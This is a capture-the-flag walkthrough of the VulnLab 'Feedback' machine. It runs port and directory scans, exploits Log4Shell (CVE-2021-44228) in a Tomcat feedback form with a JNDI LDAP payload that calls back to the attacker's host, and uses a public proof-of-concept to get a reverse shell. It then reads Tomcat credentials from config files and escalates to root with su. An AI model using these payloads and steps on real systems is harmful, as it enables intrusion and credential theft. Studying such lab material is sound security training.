VulnLab Feedback
VulnLab Feedback
Feedback
- Linux
Recon
- ```
- └─$ rustscan -a 10.10.115.103 -r 1-65535
- .—-. .-. .-. .—-..—. .—-. .—. .–. .-. .-.
- | {} }| { } |{ {__ {_ }{ {__ / __} / {} \ | `| |
- | .-. | {} |.-.} } | | .-._} }\ }/ /\ | |\ |
-'-‘-----'—-‘-'—-‘---'-‘-'-‘ `-‘- The Modern Day Port Scanner.
- ______________
- └─$ rustscan -a 10.10.115.103 -r 1-65535
- http://discord.skerritt.blog :
- https://github.com/RustScan/RustScan : ————————————– With RustScan, I scan ports so fast, even my firewall gets whiplash 💨
- ```
[~] The config file is expected to be at “/home/kali/.rustscan.toml” [!] File limit is lower than default batch size. Consider upping with –ulimit. May cause harm to sensitive servers [!] Your file limit is very small, which negatively impacts RustScan’s speed. Use the Docker image, or up the Ulimit with ‘–ulimit 5000’. Open 10.10.115.103:22 Open 10.10.115.103:8080 [~] Starting Script(s) [~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 18:56 +05 Initiating Ping Scan at 18:56 Scanning 10.10.115.103 [4 ports] Completed Ping Scan at 18:56, 0.11s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 18:56 Completed Parallel DNS resolution of 1 host. at 18:56, 0.07s elapsed DNS resolution of 1 IPs took 0.08s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] Initiating SYN Stealth Scan at 18:56 Scanning 10.10.115.103 [2 ports] Discovered open port 22/tcp on 10.10.115.103 Discovered open port 8080/tcp on 10.10.115.103 Completed SYN Stealth Scan at 18:56, 0.12s elapsed (2 total ports) Nmap scan report for 10.10.115.103 Host is up, received echo-reply ttl 63 (0.098s latency). Scanned at 2024-12-08 18:56:21 +05 for 0s
PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 63 8080/tcp open http-proxy syn-ack ttl 63
Read data files from: /usr/share/nmap Nmap done: 1 IP address (1 host up) scanned in 0.39 seconds Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
1
└─$ nmap -sC -sV -p22,8080 10.10.115.103
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 18:56 +05 Nmap scan report for 10.10.115.103 Host is up (0.10s latency).
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 e6:f1:17:4c:66:a6:3e:bb:b3:8e:10:1f:23:ba:fe:1d (RSA) | 256 75:a5:4f:78:55:45:0c:2a:e9:cd:1d:6b:87:a3:e8:de (ECDSA) |_ 256 f2:04:a6:40:e3:e3:f8:4e:83:85:19:f7:38:24:f2:0a (ED25519) 8080/tcp open http Apache Tomcat 9.0.56 |_http-title: Apache Tomcat/9.0.56 |_http-favicon: Apache Tomcat Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 10.90 seconds
1
2
3
4
5
6
We see Tomcat running on port `8080`

Fuzzing the directories results in `feedback` endpoint
└─$ gobuster dir -u http://10.10.115.103:8080 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.115.103:8080 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /docs (Status: 302) [Size: 0] [–> /docs/] /feedback (Status: 302) [Size: 0] [–> /feedback/] /examples (Status: 302) [Size: 0] [–> /examples/] /manager (Status: 302) [Size: 0] [–> /manager/]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
## Root
We can check the `feedback` application

Sending requests results in message `You request has been logged.`


Open request in `Burp` and play with parameters. Sending `{` in any of the parameters (`name` or `feedback`) results in java error.

Seems like it could be vulnerable to [log4j](https://raxis.com/blog/log4j-exploit/). After few attempts, we managed to exploit `log4j` by sending `$%7bjndi:ldap://10.8.4.147:66665/log4j%7d` payload


Now, let's get a shell. Follow the this [repo](https://github.com/kozmer/log4j-shell-poc). Download `Java 8 JDK` from this [link](https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html). We need `jdk-8u20` (Need account to download)

Now according to repo, we need to extract it
└─$ tar -xf jdk-8u20-linux-x64.tar.gz
1
└─$ ./jdk1.8.0_20/bin/java -version Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true java version “1.8.0_20” Java(TM) SE Runtime Environment (build 1.8.0_20-b26) Java HotSpot(TM) 64-Bit Server VM (build 25.20-b23, mixed mode)
1
2
Then let's run `PoC`
└─$ python3 poc.py –userip 10.8.4.147 –webport 8000 –lport 6666
[!] CVE: CVE-2021-44228 [!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true [+] Exploit java class created success [+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.4.147:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000 Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true Listening on 0.0.0.0:1389
1
2
If you have issues with error `library initialization failed - unable to allocate file descriptor table - out of memory`, add the lines below to `/etc/security/limits.conf` on your attack box and reboot. It happens due to when the maximum number of open file descriptors is too low.
- soft nofile 65535
- hard nofile 65535 ```
Now send the payload from PoC to feedback. You can simply encode whole payload

And we receive our shell
Now let’s enumerate the box. Note, that there is no user.txt. We find tomcat creds in /opt/tomcat/conf/tomcat-users.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<user username="admin" password="<REDACTED>" roles="manager-gui"/>
<user username="robot" password="<REDACTED>" roles="manager-script"/>
To me make it easier, elevate the shell by running python3 -c 'import pty;pty.spawn("/bin/bash")' or script /dev/null -c bash. Creds don’t work for user ubuntu, but su root works
1
2
3
4
5
tomcat@ip-10-10-10-7:/$ su root
su root
Password: <REDACTED>
root@ip-10-10-10-7:/#
Notes
There are nice blogs explaining log4j vulnerability:
- https://www.intruder.io/blog/log4shell-cve-2021-44228-what-it-is-and-how-to-detect-it
- https://pentest-tools.com/network-vulnerability-scanning/log4j-vulnerability-scanner-cve-2021-44228
- https://vuln.dev/lab-exploiting-log4shell-cve-2021-44228/